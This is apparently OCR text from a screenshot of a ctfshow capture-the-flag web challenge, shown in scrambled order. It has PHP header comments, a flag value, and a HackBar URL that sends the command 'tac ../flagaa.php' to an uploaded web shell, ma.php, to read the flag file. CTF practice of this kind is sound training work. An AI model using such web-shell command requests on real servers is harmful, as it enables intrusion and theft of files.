 $flag="ctfshow{030d9fd0-c3d4-41ec-a44c-e93c43363cf7}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified
21:31:23 # @Author: h1xa # -*- coding: utf-8 -*- /*
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://64a65fb5-d80a-4c9e-bae3-ce6d3ad21a79.challenge.ctf.show:8080/upload/ma.php?1=tac ../flagaa.php
Enable POST ADD HEADER